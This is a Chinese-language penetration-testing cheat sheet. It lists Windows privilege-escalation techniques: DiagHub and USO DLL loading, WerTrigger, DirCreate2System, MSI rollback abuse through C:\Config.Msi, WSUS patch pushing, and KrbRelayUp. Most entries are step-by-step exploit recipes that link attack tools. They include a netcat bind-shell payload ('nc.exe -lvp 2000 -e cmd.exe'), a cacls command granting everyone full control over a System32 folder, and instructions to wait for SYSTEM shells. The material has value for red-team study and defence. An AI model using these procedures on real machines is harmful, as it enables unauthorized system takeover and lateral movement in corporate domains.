- Potato 家族提权学习
- NTLM-relay攻击的原理与实现
- Windows 命名管道客户端模拟和 PrintSpoofer 原理探究
通过特权文件写入提权
DiagHub
从版本 1903 及更高版本开始,DiagHub 不能再用于加载任意 DLL。
Microsoft 诊断中心标准收集器服务 (DiagHub) 是一项收集跟踪信息并通过 DCOM 以编程方式公开的服务。
该 DCOM 对象可用于将 DLL 加载到 SYSTEM 进程中,前提是该 DLL 存在于 C:\Windows\System32 目录中。
利用步骤:
- 创建一个邪恶的 DLL 例如:payload.dll 并将其移至 C:\Windows\System32
- build https://github.com/xct/diaghub
- diaghub.exe c:\ProgramData\ Payload.dll
默认有效负载将运行 C:\Windows\System32\spool\drivers\color\nc.exe -lvp 2000 -e cmd.exe
UsoDLLLoader
2020-06-06 更新:此技巧不再适用于最新版本的 Windows 10 Insider Preview。
如果我们在 Windows 或某些第三方软件中发现特权文件写入漏洞,我们可以将自己版本的 windowscoredeviceinfo.dll 复制到 C:\Windows\Sytem32\中,然后让 USO 服务以 NT AUTHORITY\System 的身份加载它。
利用步骤:
- 构建 https://github.com/itm4n/UsoDllLoader
- 选择发布配置和 x64 架构。
- 构建解决方案。
- DLL .\x64\Release\WindowsCoreDeviceInfo.dll
- 加载程序.\x64\Release\UsoDllLoader.exe。
- 将 WindowsCoreDeviceInfo.dll 复制到 C:\Windows\System32\
- 使用加载程序并等待 shell 或运行 usoclient StartInteractiveScan 并连接到端口 1337 上的绑定 shell。
WerTrigger
利用 Windows 问题报告写入特权。
利用步骤:
- 克隆 https://github.com/sailay1996/WerTrigger
- 将 phoneinfo.dll 复制到C:\Windows\System32\
- 将 Report.wer 文件和 WerTrigger.exe 放在同一目录中。
- 然后,运行 WerTrigger.exe。
- 享受 NT AUTHORITY\SYSTEM 的 shell
WerMgr
利用 Windows 错误报告的特权目录创建错误达成提权
利用步骤:
- Clone https://github.com/binderlabs/DirCreate2System
- Create directory C:\Windows\System32\wermgr.exe.local\
- Grant access to it: cacls C:\Windows\System32\wermgr.exe.local /e /g everyone:f
- Place spawn.dll file and dircreate2system.exe in a same directory and run .\dircreate2system.exe.
- Enjoy a shell as NT AUTHORITY\SYSTEM
通过特权文件删除提权
在 MSI 安装期间,Windows Installer 服务会维护每个更改的记录,以防需要回滚,为此它将创建:
 C:\Config.Msi 中的文件夹包含
     回滚脚本 (.rbs)
     回滚文件 (.rbf)
要将特权文件删除转换为本地权限提升,您需要滥用 Windows Installer 服务。
 Windows Installer 创建受保护的 C:\Config.Msi 文件夹后立即将其删除
 重新创建具有弱 DACL 权限的 C:\Config.Msi 文件夹,因为普通用户可以在 C:\ 根目录下创建文件夹。
 将恶意 .rbs 和 .rbf 文件放入其中,以便由 MSI 回滚执行
 然后在回滚时,Windows Installer 将对系统进行任意更改
触发此链的最简单方法是使用 zdi/FilesystemEoPs/FolderOrFileDeleteToSystem。 该漏洞利用包含一个具有 2 个操作的 .msi 文件,第一个操作会产生延迟,第二个操作会引发错误以使其回滚。 此回滚将“恢复”C:\Program Files\Common Files\microsoft shared\ink\HID.dll 中的恶意 HID.dll。
然后使用 [CTRL]+[ALT]+[DELETE] 切换到安全桌面并打开屏幕键盘 (osk.exe)。 osk.exe进程首先查找C:\Program Files\Common Files\microsoft共享\ink\HID.dll库而不是C:\Windows\System32\HID.dll
Windows 域内提权
WSUS
WSUS 是微软推出的免费的 Windows 更新管理服务,当我们获得了WSUS服务器的控制权限后,可以通过推送补丁的方式进行横向移动。这个利用方法最早公开在BlackHat USA 2015。
利用工具
- https://github.com/nettitude/SharpWSUS
- https://github.com/AlsidOfficial/WSUSpendu
- https://github.com/ThunderGunExpress/Thunder_Woosus
以上三个工具的实现原理基本相同,都是创建一个调用psexec执行命令的补丁,将补丁推送至指定计算机,等待目标计算机更新补丁
KrbRelayUp
CVE-2022–26923 域内提权漏洞。
这本质上是在不强制执行 LDAP 签名(默认设置)的 Windows 域环境中的通用无修复本地权限升级。
这意味着每台域内 Windows 主机都只要未更改默认设置并强制执行 LDAP 签名设置,就容易受到攻击。这种利用方式不需要拥有管理员权限。
- No-Fix Local Privilege Escalation Using KrbRelay With Shadow Credentials - Icyguider’s Blog
- From unprivileged user to system - KrbRelayUp - wwwGeneral